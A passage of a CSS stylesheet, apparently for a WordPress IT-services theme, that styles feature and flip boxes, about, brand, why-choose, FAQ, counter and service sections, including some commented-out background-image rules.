	position: absolute;
	right: 0px;
	top: -15px;
	cursor: pointer;
	opacity: 0;
	transition: .5s;
	visibility: hidden;
}
.dreamit-feature-single:hover .feature-btn i::before {
	opacity: 1;
	visibility: visible;
	right: -20px;
	position: absolute;
}
/* Feature-Style-Three */
.feature-style-three .feature-bg {
    margin: 0;
    background: transparent;
    padding: 0;
}
.feature-style-three .dreamit-feature-single::before {
	border-right:0;
}
.feature-style-three .dreamit-feature-single:hover .feature-btn i::before {
	opacity: 0;
}
.feature-style-three .dreamit-feature-single {
	display: inline-block;
	text-align: center;
	box-shadow: 6px 5px 30px 0px rgba(0,0,0,0.12);
	background: #fff;
	margin-top: -86px;
	border-radius: 7px;
	transition: .5s;
	padding: 60px 0px;
	position: relative;
	z-index: 1;
}
.feature-style-three .dreamit-feature-single:hover{
	border-radius: 100%;
}
.feature-style-three .dreamit-feature-single::before {
	position: absolute;
	content: "";
	left: 0;
	top: 0%;
	height: 100%;
	width: 100%;
	background: linear-gradient(to right, #000dff, #2c34ff, #444bff, #5860ff, #6b73ff);
	z-index: -1;
	opacity: 0;
	transition: .5s;
}
.feature-style-three .dreamit-feature-single:hover::before{
	opacity: 1;
	border-radius: 100%;
}
.feature-style-three .dreamit-feature-single:hover .feature-icon i,
.feature-style-three .dreamit-feature-single:hover .feature-title h2{
	color: #ffff;
}
.feature-style-three .feature-icon {
	padding-bottom: 25px;
}
.feature-style-three .feature-icon i {
	font-size: 55px;
	color: #0C5ADB;
	transition: .5s;
	display: inline-block;
}
.feature-style-three .feature-title h2 {
	font-size: 20px;
	font-weight: 700;
	transition: .5s;
	color: #444;
}
/* Feature-Style-Four */
.feature-style-four.feature-style-three .dreamit-feature-single {
    border-radius: 0px;
    padding: 73px 6px 30px;
}
.feature-style-four.feature-style-three .dreamit-feature-single:hover {
    border-radius:0% !important;
}
.feature-style-four.feature-style-three .dreamit-feature-single:hover::before {
    opacity: 0 !important;
    border-radius: 0 !important;
}
.feature-style-four.feature-style-three .dreamit-feature-single::before {
  display: none;
}
.feature-style-four.feature-style-three .dreamit-feature-single:hover .feature-icon i{
	color: #0C5ADB;
}
.feature-style-four.feature-style-three .feature-icon i {
    font-size: 50px;
}
.feature-style-four.feature-style-four.feature-style-three .dreamit-feature-single:hover .feature-title h2{
	color:#444;
}
.feature-style-four.feature-style-three .feature-title h2 {
    font-size: 20px;
    font-weight: 600 !important;
}
.feature-style-four.feature-style-three .dreamit-feature-single:hover .feature-text p{
	color:#666;
}
.feature-style-four.feature-style-three .dreamit-feature-single .feature-text p{
	color:#666;
}
.feature-text {
    margin-top: 20px;
}
/* Flip Box */
.feature-style-four .flip-box-back {
/*    background: linear-gradient(rgba(26, 31, 53, 0.86), rgba(26, 31, 53, 0.86)), url(https://webitkurigram.com/wp/it-tech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F02%2Fabout-img-450x450.jpg) center center / cover no-repeat scroll transparent !important;*/
    padding-top: 100px;
    transform: rotateY(180deg);
    margin-top: -86px;
}
.feature-style-four .flip-box-button {
    padding: 25px 0 !important;
}
.feature-style-four .flip-box-button a {
    color: #fff;
    padding: 9px 25px;
    font-size: 17px;
    font-weight: 500;
    display: inline-block;
    transition: .3s;
    margin-top: 4px;
    background: #0c5adb;
    border: 0;
    border-radius: 3px;
}
.feature-style-four .flip-box-button a:hover{
	color: #0c5adb !important;
	background-color: #ffffff !important;
}
/* Feature-Style-Five */
.feature-style-five .dreamit-feature-single {
    background: linear-gradient(to right, #000dff, #2c34ff, #444bff, #5860ff, #6b73ff) !important;
}
.feature-style-five .feature-icon i {
    color: #fff;
}
.feature-style-five.feature-style-four.feature-style-three .feature-title h2{
    color: #fff;
}
.feature-style-five.feature-style-four.feature-style-three .feature-title h2:hover {
    color: #fff;
}
.feature-style-five.feature-style-four.feature-style-three .dreamit-feature-single .feature-text p{
    color: #fff;
}
.feature-style-five.feature-style-three .dreamit-feature-single:hover .feature-icon i,
.feature-style-five.feature-style-three .dreamit-feature-single:hover .feature-title h2{
	color: #ffff !important;
}
.feature-style-five.feature-style-four .flip-box-button a:hover {
    color: #fff;
    background: linear-gradient(to right, #000dff, #2c34ff, #444bff, #5860ff, #6b73ff) !important;
}
.feature-style-five .flip-box-button a:hover {
    color: #fff !important;
    border-color: #ffffff;
    background: linear-gradient(to right, #000dff, #2c34ff, #444bff, #5860ff, #6b73ff) !important;
}
.feature-style-five.feature-style-four .flip-box-button a {
    background: linear-gradient(to right, #000dff, #2c34ff, #444bff, #5860ff, #6b73ff) !important;
}
/* feature-style-six */
.feature-style-six {
    padding-bottom: 80px;
    padding-top: 100px;
}
.section-text2{
	margin-top: 25px;
	margin-bottom: 14px;
}
.section-text2 p {
	width: 84%;
	font-weight: 300;
}
.feature-style-six .section-button a {
    color: #fff;
    position: relative;
    z-index: 1;
    background: #0c5adb;
    text-transform: capitalize;
    border: 2px solid #0c5adb;
    border-radius: 5px;
    padding: 15px 41px 12px 41px;
    margin-top: 30px;
    transition: .5s;
    display: inline-block;
    color: #fff;
    font-weight: 500;
    width: inherit;
}
.feature-style-six .section-button a:before{
	position:absolute;
	content:"";
	width: 0;
	height: 100%;
	z-index: -1;
	left:0px;
	background: #fff;
	top: 0;
	transition: .3s;
	color: #0c5adb;
}
.feature-style-six .section-button a:hover:before{
	width: 100%;
}
.feature-style-six .section-button a:hover{
	color:#0c5adb ;
}
.feature-style-six  .section-button a i {
    margin-left: 8px;
}
.feature-style-six .flip-box {
    background-color: transparent;
    width: 253px;
    height: 230px;
	-webkit-perspective: 1000px;
}
.feature-style-six.feature-style-three .feature-icon i {
    font-size: 40px;
}
.feature-style-six .section-text p {
    color: #616161 !important;
    width: 35%;
    margin: auto;
    font-size: 15px;
    padding-top: 20px;
    text-align: left;
    width: 80%;
    font-weight: 500;
    margin: 13px 0 0;
}
.flip-box-content h2 {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 10px;
}
.flip-box-content p {
    margin: auto;
    color: #616161;
    width: 86%;
}
.feature-style-six .dreamit-feature-single {
    margin-top: 0px;
    padding: 60px 35px !important;
}
.feature-style-six .flip-box-back {
	padding-top: 37px;
	background: #fff !important;
	height: 202px !important;
    margin-top: 0;
    box-shadow: 0 5px 20px rgba(0,0,0,0.10);
}


/*====================================================
--<	IT-tech  About Area Css -->
======================================================*/
.dreamit-about-area{
	padding: 100px 0px;
}
.dreamit-about-thumb {
	padding-right: 45px;
	display: inline-block;
}
.dreamit-about-thumb img {
	width: 100%;
	border-radius: 5px;
}
.dreamit-about-box{}
.dreamit-about-box:hover .dreamit-content-title h2:after{
	width:100%;
}
.box-two{
	display: flex;
	margin-bottom: 16px;
}
.about-icon{}
.about-icon i{
	color: #0c5adb;
	font-size: 50px;
}
.icon-two{}
.icon-two i {
	font-size: 29px;
	color: #0c5adb;
}
.section-title {
	padding-bottom: 45px;
}
.dreamit-content{}
.dreamit-content-title{}
.dreamit-content-title h2{
	font-size: 20px;
	margin: 25px 0 34px;
	position: relative;
}
.text-style-two{
	margin-top: 35px;
}
.text-style-two p{
	font-size: 21px;
	font-weight: 300;
	color: #232323;
}
.section-title-text-two {
	padding-top: 4px;
}
.section-title-text-two p {
	font-weight: 300;
}
.text_left{
	padding-bottom: 25px;
}
.dreamit-content-title h2:before{
	position:absolute;
    bottom: -17px;
    left: 0;
    width: 100%;
    content: "";
    background: #ddd;
    height: 3px;
    transition: .3s;
}
.dreamit-content-title h2:after{
	position: absolute;
	bottom: -17px;
	left: 0;
	width: 0%;
	content: "";
	background: #0c5adb;
	height: 3px;
	transition: .3s;
}
.section-title-text{
	margin-top: 45px;
}
.about-box-button a{
	color: #fff;
	position:relative;
	z-index: 1;
	background: #0c5adb;
	text-transform: capitalize;
	border: 2px solid #0c5adb;
	border-radius: 5px;
	padding: 12px 40px 12px 40px;
	margin-top: 30px;
	transition:.5s;
	display: inline-block;
	color:#fff;
	font-weight: 500;
}
.about-box-button a:hover:after{
	width:100%;
}
.about-box-button a:hover{
	color: #0c5adb;
}
.about-box-button a:after{
	position:absolute;
	content:"";
	width: 0;
	height: 100%;
	z-index: -1;
	right:0px;
	background: #fff;
	top: 0;
	transition: .3s;
	color: #0c5adb;
}
.about-box-button a i{
	margin-left: 5px;
}
.text-two {
	padding-left: 26px;
}
.text-two p{
	font-weight: 300;
}
.button-two a{
	margin-top: 14px;
}
/* About-Style-Two */
.about-style-two .dreamit-counterup-content {
	background: #0c5adb;
	display: inline-block;
	text-align: center;
	padding: 35px 25px;
	border-radius: 7px;
	position: absolute;
	bottom: -47px;
	z-index: 1;
	right: 0;
}
.about-style-two .counterup-text h1{
	font-size: 40px;
	display: inline-block;
	font-weight: 500;
	margin: 0;
	font-family: "Rubik",Sans-serif;
}
.about-style-two .counterup-text h3 {
	font-size: 40px;
	display: inline-block;
	font-weight: 800;
	margin: 0;
	font-family: "Rubik",Sans-serif;
}
.about-style-two .conuterup-title{}
.about-style-two .conuterup-title h4{
	text-transform: capitalize;
	font-size: 20px;
	margin-top: 5px;
	font-weight: 500;
	letter-spacing: 0;
}
/* About-Style-Three */
.about-style-three .dreamit-about-area{
	padding-bottom: 100px !important;
}
.about-style-three .about-box-button a{
	color: #fff;
	position:relative;
	z-index: 1;
	background: #0c5adb;
	text-transform: capitalize;
	border: 2px solid #0c5adb;
	border-radius: 5px;
	padding: 12px 40px 12px 40px;
	margin-top:0;
	transition:.5s;
	display: inline-block;
	color:#fff;
	font-weight: 500;
}
.about-style-three .about-box-button a::after {
	position: absolute;
	content: "";
	width: 0;
	height: 100%;
	z-index: -1;
	left: 0;
	background: #fff;
	top: 0;
	transition: .3s;
	color: #0c5adb;
}
.about-style-three .about-box-button a:hover:after{
	width:100%;
}
.about-style-three .about-box-button a:hover{
	color: #0c5adb;
}
.about-style-three .section-title-text p {
	font-weight: 500;
	margin-bottom: 25px;
}
.about-style-three .section-title-text-two p {
	margin-bottom: 28px;
}
.about-style-three .section-title-text-three p {
	font-weight: 300;
}
/* About-Style-Four */
.about-style-four.dreamit-about-area {
    padding-top: 0px !important;
    padding-bottom: 100px;
}
.about-style-four .about-box-button a{
	color: #fff;
	position:relative;
	z-index: 1;
	background: #0c5adb;
	text-transform: capitalize;
	border: 2px solid #0c5adb;
	border-radius: 5px;
	padding: 16px 40px 12px 40px;
	margin-top:0;
	transition:.5s;
	display: inline-block;
	color:#fff;
	font-weight: 500;
}
.about-style-four .about-box-button a::after {
	position: absolute;
	content: "";
	width: 0;
	height: 100%;
	z-index: -1;
	left: 0;
	background: #fff;
	top: 0;
	transition: .3s;
	color: #0c5adb !important;
}
.about-style-four .about-box-button a:hover:after{
	width:100%;
}
.about-style-four .about-box-button a:hover{
	color: #0c5adb;
}
/* About-Style-Five */
.about-style-five.dreamit-about-area {
    padding-bottom: 100px;
}
.about-style-five.about-style-two .dreamit-counterup-content {
    background: linear-gradient(to right, #000dff, #2c34ff, #444bff, #5860ff, #6b73ff) !important;
}
.about-style-five.about-style-four .about-box-button a {
    background: linear-gradient(to right, #000dff, #2c34ff, #444bff, #5860ff, #6b73ff) !important;
}
/*====================================================
--<	IT-tech  Brand Area Css -->
======================================================*/
.brand-single-style.brand-area {
    padding-bottom: 40px;
/*    background: #f4f7fc url(https://webitkurigram.com/wp/it-tech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F03%2Fpattern-bg.png) 0% 0%/auto repeat scroll;*/
    padding-top: 40px;
}
.border-top{
	border-top: 2px solid #fff;
}
.dreamit-brand{
	transition: .3s;
}
.dreamit-brand-thumb img{
	filter:gray;
	-webkit-filter: grayscale(1);
	transition: .3s;
	width: 100%;
}
.dreamit-brand:hover .dreamit-brand-thumb img{
	filter:none;
	-webkit-filter:grayscale(0);
}
/*====================================================
--<	IT-tech  Why-Choose-Area Css -->
======================================================*/
.why-choose-Area {
/*	background: linear-gradient(rgba(26, 31, 53, 0.86), rgba(26, 31, 53, 0.86)), transparent url(https://webitkurigram.com/wp/it-tech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F03%2Fslider_bg.jpg) center center/cover no-repeat scroll;*/
	background-size: cover;
	padding: 100px 0 200px;
}
.why-style-two{
	background: url(images/why-choose.jpg);
	background-repeat: no-repeat;
	background-position: center center;
	padding-bottom: 90px;
	background-size: cover;
	}
	.inner {
/*		background: linear-gradient(rgba(26, 31, 53, 0.96), rgba(26, 31, 53, 0.96)), transparent url(https://webitkurigram.com/wp/it-tech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F02%2Fabout-img-1.jpg) center center/cover no-repeat scroll !important;*/
		padding: 50px 50px;
		display: inline-block;
		margin-top: -135px;
	}
	.mr-0{
		margin: 0;
	}
	.align {
		padding-bottom: 62px;
	}
.dreamit-why-choose-box {
    background: rgba(255, 255, 255, 0.05);
    transition: .5s;
    border-radius: 7px;
    margin-bottom: 20px;
    padding: 42px 25px 25px 25px;
}
.dreamit-why-choose-box:hover{
	background-color: #2620be;
}
.why-choose-sub-title {
	padding-left: 25px;
	margin-top: -20px;
}
.why-choose-icon i{
	color: #fff;
	font-size: 45px;
}
.why-choose-title{}
.why-choose-title h5 {
	color: #ffffff;
	font-size: 18px;
	font-weight: 500;
	text-transform: capitalize;
	margin-bottom: 20px;
	font-family: 'Rubik', sans-serif;
}
.why-choose-text{
	color: #fff;
}
.why-choose-text p{
	color: rgba(254, 254, 254, 0.60);
	font-weight: 400;
	margin-bottom: 10px;
}
/* Style-Two */
.dreamit-single-appointment-box {
	background: rgba(255, 255, 255, 0.05);
	padding: 50px 50px 70px;
	border-radius: 7px;
	box-shadow: 0 2px 4px 0 rgba(0,0,0,0.12);
	text-align: right;
}
.appoinrment-form-title{}
.appoinrment-form-title h2 {
	color: #fff;
	font-size: 25px;
	margin-bottom: 10px;
	margin-top: 0;
	text-align: center;
}
.appoinrment-form-title p {
	color: rgba(255,255,255,0.70);
	width: 90%;
	margin: auto;
	text-align: center;
	margin-bottom: 35px;
}
.dreamit-single-appointment-box .form_box input {
    background: rgba(0,0,0,0.20);
    border: 1px solid rgba(255,255,255,0.05);
    height: 54px;
    border-radius: 5px;
    padding: 10px 20px;
    width: 100%;
    margin-bottom: 18px;
}
.dreamit-single-appointment-box .form_box input::placeholder{
	color:#6c757d!important;
	font-size: 16px;
}
.dreamit-single-appointment-box .quote_btn button {
	background: #0C5ADB;
	text-align: center;
	display: inline-block;
	text-align: center;
	padding: 14px 0px;
	border-radius: 4px;
	transition: .3s;
	color: #fff;
	width: 100%;
	cursor: pointer;
	border: 0;
}
.dreamit-single-appointment-box .quote_btn button:hover{
	background: #2772EE;
	color: #fff;
}
/* Why-Style-Three */
.why-style-three.why-choose-Area {
    background: transparent !important;
    padding-top: 0 !important;
    padding-bottom: 100px !important;
}
.why-style-three .dreamit-why-choose {
    margin-bottom: 50px;
}
.why-style-three .dreamit-why-choose-box{
	background: transparent;
	transition:.5s;
	border-radius: 0;
	margin-bottom: 20px;
	padding:0;
	display: block;
	text-align: right;
}
.why-style-three .dreamit-why-choose-box:hover{
	background-color: transparent;
}
.why-style-three .why-choose-icon {
    float: right;
}
.why-style-three .why-choose-icon i {
    color: rgb(12, 90, 219);
    font-size: 50px;
    font-weight: 400;
	margin-left: 19px;
	margin-top: 8px;
}
.why-style-three .why-choose-title h5::before {
    position: absolute;
    content: "";
    background: rgb(209, 209, 209);
    height: 1px;
    width: 100px;
    top: 35px;
    right: 70px;
}
.why-style-three .why-choose-title h5 {
    color: #232323 !important;
    margin-bottom: 20px !important;
}
.why-style-three .why-choose-title h5 {
	color: #232323 !important;
	position: relative;
    font-size: 18px;
    font-weight: 500;
    text-transform: capitalize;
    margin-bottom: 20px;
    font-family: Rubik, sans-serif;
}
.why-style-three .why-choose-text p {
    font-weight: 400;
    margin-bottom: 10px;
    width: 75%;
    color: rgb(97, 97, 97) !important;
	margin-left: 15px;
	margin-top: 30px;
}
.why-style-three .service-button {
    text-align: center;
    margin-left: 100px;
    padding-top: 11px;
}
.why-style-three .service-button a{
	color: #2772EE;
	display: inline-block;
	transition: .3s;
}
.why-style-three .service-button a i {
	color: #2772EE;
	display: inline-block;
	margin-left: 5px;
	opacity: 0;
	transition: .3s;
}
.why-style-three .service-button a:hover i{
	opacity: 1;
}
.why-style-three .why-thumb{}
.why-style-three .why-thumb img{
	width: 100%;
}
.dreamit-two .why-choose-icon {
    float: left;
	margin-top: 20px;
	margin-right: 19px;
}
.dreamit-two .dreamit-why-choose-box {
    text-align: left;
}
.dreamit-two .why-choose-title h5::before {
    left: 70px;
}
.dreamit-two .why-choose-text p {
    margin-left: 63px;
}
.dreamit-two .service-button {
    text-align: left;
    margin-left: 66px;
}
/* why-single-style */
.why-single-style.why-choose-Area{
	padding-top: 100px !important;
}
/*====================================================
--<	IT-TECH Faq-Area Css -->
======================================================*/
.faq-area{
/*	background: #f4f7fc url(https://webitkurigram.com/wp/it-tech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F03%2Fpattern-bg.png) 0%;*/
	padding: 69px 0 230px;
}
i.fas.fa-angle-down.rotate-icon {
    float: right;
}
.card-header {
    padding: .75rem 1.25rem;
    margin-bottom: 0;
    background-color: rgba(0,0,0,.03);
    border-bottom: 1px solid rgba(0,0,0,.125);
    border: 1px solid #ddd;
}
.card {
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border: 1px solid rgba(0,0,0,.125);
    border-radius: .25rem;
    border-bottom: 0;
    border-right: 0;
    border: 0;
}
.card-header {
    padding: .75rem 1.25rem;
    margin-bottom: 0;
    background-color: rgba(0,0,0,.03);
    border-bottom: 1px solid rgba(0,0,0,.125);
    border: 1px solid #ddd;
    margin-bottom: 18px;
}
.accordion>.card>.card-header {
    border-radius: 0;
    margin-bottom: -1px;
    margin-bottom: 18px;
}
.dreamit-single-faq-items{}
.faq-text {
	margin-bottom: 30px;
}
.faq-text p{}
.faq-text-2{}
.faq-text-2 p{}
.faq-button{}
.faq-button a{
	display: inline-block;
	position: relative;
	color: #ffffff;
	background: #0c5adb;
	font-family: Rubik;
	font-weight: 500;
	text-transform: capitalize;
	border: 2px solid #0c5adb;
	border-radius: 5px 5px 5px 5px;
	padding: 14px 40px 14px 40px;
	margin-top: 30px;
	z-index:1;
}

.faq-button a:hover{
	color: #0c5adb;
}
.faq-button a:after{
	position: absolute;
	top: 0;
	content: "";
	left: 0;
	background-color: #fff;
	height: 100%;
	width:0;
	opacity: 0;
	z-index:-1;
	transition: .5s;
}
.faq-button a:hover:after{
	width: 100%;
	opacity:1;
}
.faq-thumb img{
	width: 100%;
}
/*====================================================
--<	IT-TECH Counterup Area Css -->
======================================================*/
.counterup-bg {
    background: #0C5ADA;
    margin-top: -135px;
    padding: 62px 30px 72px 30px;
    border-radius: 7px;
    position: relative;
}
.counterup-content{
	text-align: center;
	border-right:1px solid rgba(255, 255, 255, 0.25);
}
.bd-none{
	border: none;
}
.counterup-icon{
	margin-bottom: 5px;
}
.counterup-icon i {
	font-size: 45px;
	color: #fff;
	margin-bottom: 15px;
}
.counterup-sub-title{}
.counterup-title h1{
	font-size: 40px;
	display: inline-block;
	font-weight: 500;
	font-family: "Rubik",Sans-serif;
	color: #fff;
}
.counterup-title h3{
	font-size: 40px;
	display: inline-block;
	font-weight: 800;
	margin: 0;
	font-family: "Rubik",Sans-serif;
	color: #fff;
}
.counterup-tex{}
.counterup-text h4{
	color: #fff;
	text-transform: capitalize;
	font-size: 20px;
	margin-top: 5px;
	font-weight: 500;
	letter-spacing: 0;
}

/* Counterup Style Three */
.counterup-style-three .counterup-bg {
    margin-top: -102px;
	padding: 55px 30px !important;
}
.style-three.counterup-area{
	background:transparent !important;
}
/* counterup-style-six */
.counterup-style-six.counterup-area {
/*    background: linear-gradient(rgba(12, 90, 219, 0.81), rgba(12, 90, 219, 0.81)), url(https://webitkurigram.com/wp/it-tech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F03%2Fslider_bg.jpg) 0% 0% / cover repeat fixed transparent;*/
    padding-top: 112px;
    padding-bottom: 100px;
}
.counterup-style-six .counterup-bg {
    background: transparent;
    margin-top: 0;
    padding: 0;
    border-radius: 7px;
}
.counterup-style-six .counterup-title h3 {
    color: #fff!important;
}
/* single-about */
.counter-single-style .counterup-bg {
    background: #0c5adb;
    margin-top: 0;
    padding: 45px 30px 45px 30px;
    border-radius: 7px;
}
/*====================================================
--<	IT-TECH Service Area Css -->
======================================================*/
.service-area{
/*	background: #f4f7fc url(https://webitkurigram.com/wp/it-tech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F03%2Fpattern-bg.png) 0% 0%/auto repeat scroll;*/
	padding-top: 97px;
	padding-bottom: 70px;
}
.service-style-two.service-area {
	padding-top: 97px;
	padding-bottom: 230px;
}
.dreamit-service-box {
    padding: 60px 36px 36px;
    position: relative;
    background: rgb(255, 255, 255);
    border-radius: 7px;
    transition: all 0.5s ease 0s;
    z-index: 1;
    margin-bottom: 20px;
}
.dreamit-service-box:before{
	position: absolute;
	width: 100%;
	height: 3px;
	left: 0;
	bottom: 0;
	content: '';
	z-index: -1;
	border-radius: 5px;
	transition: 0.5s;
	background: linear-gradient(to right, #000dff, #2c34ff, #444bff, #5860ff, #6b73ff);
}
.dreamit-service-box:hover:before{
	height: 100%;
}
.dreamit-service-box:hover .service-box-icon i,
.dreamit-service-box:hover .service-box-content h2,
.dreamit-service-box:hover .service-box-text p,
.dreamit-service-box:hover .service-box-button a{
	color: #fff;
}
.service-box-icon i:hover {
    transform: rotateY(180deg);
}
.service-box-icon{}
.service-box-icon i{
	font-size: 60px;
	display: inline-block;
	color: #0c5adb;
	transition: .5s;
	margin-bottom: 40px;
}
.service-box-content{}
.service-box-content h2{
	transition: .5s;
	font-size: 20px;
	margin-bottom: 12px;
}
.service-box-text p{
	transition: .3s;
}
.service-box-button{}
.service-box-button a {
	color: #0c5adb;
	display: inline-block;
	font-size: 16px;
	font-weight: 500;
	letter-spacing: 1px;
	transition: .5s;
}
.service-box-button a i{
	margin-left: 4px;
	font-size: 13px;
}
/* service-style-three */
.service-style-three.service-area{
/*	background:linear-gradient(rgba(26, 31, 53, 0.86), rgba(26, 31, 53, 0.86)), transparent url(https://webitkurigram.com/wp/it-tech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F03%2Fslider_bg.jpg) center center/cover no-repeat scroll;*/
	padding-top: 100px;
	padding-bottom: 80px;
}
.service-style-three .dreamit-service-box:before{
	position: absolute;
	width: 0%;
	height: 0;
	left: 0;
	bottom: 0;
	content: '';
	z-index: -1;
	border-radius: 0px;
	transition: 0.5s;
	background: transparent;
}
.service-style-three .dreamit-service-box:hover:before{
	height:0%;
	display: none;
}
.service-style-three .dreamit-service-box:hover .service-box-icon i,
.service-style-three .dreamit-service-box:hover .service-box-content h2,
.service-style-three .dreamit-service-box:hover .service-box-text p,
.service-style-three .dreamit-service-box:hover .service-box-button a{
	color:#fff;
}
.service-style-three .dreamit-service-box {
    padding: 32px 25px 14px;
    position: relative;
    background: transparent;
    border-radius: 7px;
    border: 1px solid rgba(255, 255, 255, 0.2);
    transition: all 0.5s ease 0s;
    z-index: 1;
    margin-bottom: 32px;
    overflow: hidden;
}
.service-style-three .service-box-icon i{
	width: 95px;
	height: 95px;
	line-height: 95px;
	transition: .5s;
	text-align: center;
	font-size: 42px;
	background: #0c5adb;
	border-radius: 35% 65% 61% 39% / 32% 33% 67% 68%;
	color: #fff;
	display: inline-block;
	margin-bottom: 33px;
}
.service-style-three .service-box-content{}
.service-style-three .service-box-title h2{
	color:#fff;
}
.service-style-three  .service-box-text p{
	color: #fff;
}
.service-style-three .service-thumb {
	position: absolute;
	bottom: -100%;
	width: 100%;
	height: 100%;
	left: 0;
	opacity: 0;
	z-index: 1;
	transition:1s;
}
.service-style-three .dreamit-service-box:hover .service-thumb{
	opacity: 1;
	bottom: 0;
}
.service-style-three .service-thumb img{
	width: 100%;
	border-radius: 7px;
}
.service-style-three .service-button{
	position: absolute;
	bottom:-100%;
	width: 100%;
	height: 100%;
	left: 0;
	opacity: 0;
	transition: 2s;
	z-index: 1;
}
.service-style-three .dreamit-service-box:hover .service-button{
	opacity: 1;
	bottom: -40%;
}
.service-style-three .service-button a{
	color: #fff;
	transition: .5s;
	background: #0c5adb;
	padding: 10px 25px;
	display: inline-block;
	border-radius: 4px;
}
.service-style-three .service-button a:hover{
	background: #fff;
	color: #0c5adb;
}
/* Service-Style-Four */
.service-style-four.service-area {
    padding-bottom: 95px;
}
.service-style-four .service-button a {
    color: #ffffff;
    background: #0c5adb;
    font-weight: 500;
    text-transform: capitalize;
    border: 2px solid #0c5adb;
    border-radius: 5px;
    padding: 14px 45px;
    display: inline-block;
	margin-top: 23px;
	transition: .5s;
	position: relative;
	z-index: 1;
}
.service-style-four .service-button a:before{
	position: absolute;
	content: "";
	left: 0;
	top: 0;
	height: 100%;
	background: #fff;
	width: 0%;
	transition: .5s;
	z-index: -1;
}
.service-style-four .service-button a:hover:before{
	width: 100%;
}
.service-style-four .service-button a:hover{
	color: #0c5adb;
}
.service-style-four .dreamit-service-box {
    padding: 0;
    position: relative;
    background: transparent;
    margin-bottom: 0;
    margin-left: 0 !important;
}
.service-style-four .dreamit-service-box:before{
	display: none;
}
.service-style-four .dreamit-service-box:hover:before {
    height: 0;
}
.service-style-four .dreamit-service-box:hover .service-box-content h2{
	color:#fff;
}
.service-style-four .service-thumb{
/*    background: linear-gradient(rgba(26, 31, 53, 0.80), rgba(26, 31, 53, 0.80)), transparent url(https://webitkurigram.com/wp/it-tech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F03%2Fcase5-1.jpg) center center/cover no-repeat scroll;*/
    padding-top: 155px;
}
.service-style-four .service-thumb2{
/*    background: linear-gradient(rgba(26, 31, 53, 0.80), rgba(26, 31, 53, 0.80)), transparent url(https://webitkurigram.com/wp/it-tech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F03%2Fcase1-450x450.jpg) center center/cover no-repeat scroll;*/
    padding-top: 155px;
}
.service-style-four .service-thumb3{
/*    background: linear-gradient(rgba(26, 31, 53, 0.80), rgba(26, 31, 53, 0.80)), transparent url(https://webitkurigram.com/wp/it-tech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F03%2Fcase4-1-450x450.jpg) center center/cover no-repeat scroll;*/
    padding-top: 155px;
}
.service-style-four .service-thumb4{
/*    background: linear-gradient(rgba(26, 31, 53, 0.80), rgba(26, 31, 53, 0.80)), transparent url(https://webitkurigram.com/wp/it-tech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F03%2Fcase3-1-450x450.jpg) center center/cover no-repeat scroll;*/
    padding-top: 155px;
}
.service-style-four .service-thumb i{
	color: #fff !important;
	font-size: 55px !important;
}
.service-style-four .service-thumb2 i{
	color: #fff !important;
	font-size: 55px !important;
}
.service-style-four .service-thumb3 i{
	color: #fff !important;
	font-size: 55px !important;
}
.service-style-four .service-thumb4 i{
	color: #fff !important;
	font-size: 55px !important;
}
.service-style-four .dreamit-service-box .service-box-title h2 {
    font-size: 20px;
    font-weight: 600;
    margin-top: 25px;
    padding-bottom: 53px;
    color: rgb(255, 255, 255) !important;
}
/* Flip Box */
.flip-box-text {
    padding: 30px 7px 0px;
}
.flip-box-button{}
.flip-box-button a {
    color: #fff;
    border: 1px solid #fff;
    padding: 9px 30px;
    border-radius: 4px;
    font-size: 15px;
    font-weight: 400;
    display: inline-block;
    transition: .3s;
    margin-top: 4px;
    cursor: pointer;
}
.flip-box-button a:hover{
	color: #5b3bff;
	background-color: #ffffff;
	border-color: #ffffff;
}
.flip-box {
    background-color: transparent;
    width: 250px;
    height: 300px;
    perspective: 1000px;
    margin-left: 0;
}
.service-style-four .flip-box {
    background-color: transparent;
    width: 260px;
    height: 300px;
    perspective: 1000px;
}
 .flip-box-inner {
	position: relative;
	width:100%;
	height: 100%;
	transition:1s;
	transform-style: preserve-3d;
  }
  .flip-box:hover .flip-box-inner {
	transform: rotateY(180deg);
  }
  .flip-box-front, .flip-box-back {
    position: absolute;
    width: 100%;
    height: 100%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
  .flip-box-back {
	background: linear-gradient(#0c5adb, #0c5adb) !important;
	transform: rotateY(180deg);
	color: #fff;
    padding-top: 50px;
}
/* Service-Style-Five */
.service-style-five{}
.service-style-five.service-style-four .service-button a {
    background: linear-gradient(160deg, #141fff, #626aff), #0c5adb;
}
.service-style-five  .flip-box-back {
    background: linear-gradient(360deg, #111cff, #676fff) !important;
}
.service-style-five .service-thumb {
/*    background: linear-gradient(360deg, rgba(17, 28, 255, 0.80), rgba(103, 111, 255, 0.53)), transparent url(https://webitkurigram.com/wp/it-tech/wp-admin/admin-ajax.php?action=kc_get_thumbn&type=filter_url&id=%2Fwp-content%2Fuploads%2F2024%2F03%2Fcase5-1.jpg) center center/cover no-repeat scroll;*/
}
.service-style-five .service-thumb2 {
